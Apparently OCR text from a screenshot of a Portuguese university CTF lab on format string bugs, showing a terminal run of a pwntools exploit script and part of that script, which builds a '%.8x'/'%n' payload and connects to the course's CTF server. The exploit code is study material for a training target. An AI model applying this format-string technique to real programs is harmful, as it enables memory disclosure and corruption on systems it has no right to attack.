 [12/10/21]seed@VM:~/.../Desafio1$ python3 exploit_example.py
[+] Starting local process './program': pid 7288
[*] Paused (press any to continue)
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 7288)
You gave me this: aaaa6161616178382e2578382e2578382e2578382e2578382
e2578382e25
Disqualified!
[*] Got EOF while reading in interactive
$
exploit_example.py × main.c ×
pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na
instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar
o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 # Initialize the content array
21 N = 1500
22 content = bytearray(0x0 for i in range(N))
23
24 #number = 0x0804c060
25 #content[0:4] = (number).to_bytes(4,byteorder='little')
26
27 content[0:4] = ("aaaa").encode('latin-1')
28
29 # This line shows how to construct a string s with
30 #   12 of "%.8x", concatenated with a "%n"
31 s = "%.8x"*100
32
33 # The line shows how to store the string s at offset 8
34 fmt  = (s).encode('latin-1')
35 content[4:4+len(fmt)] = fmt
36
37
38
39 p.recvuntil(b"got:")